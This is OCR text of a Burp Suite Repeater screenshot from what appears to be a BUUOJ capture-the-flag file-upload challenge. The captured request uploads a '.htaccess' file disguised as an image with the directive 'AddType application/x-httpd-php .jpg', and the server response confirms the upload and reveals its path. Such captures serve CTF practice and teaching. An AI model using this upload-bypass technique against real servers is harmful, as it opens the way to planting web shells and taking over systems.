 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Length: 328
Cache-Control: max-age=0
Origin: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ESXPVpBhRmTXBeb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=611bcd1cd11259a1eee32e9c271b5656
Connection: close
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary4ESXPVpBhRmTXBeb--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:35:48 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/183cab432627445d3eb0d707b024a495/.htaccess succesfully uploaded!
? < + > Type a search term 0 matches
Done 564 bytes | 24 millis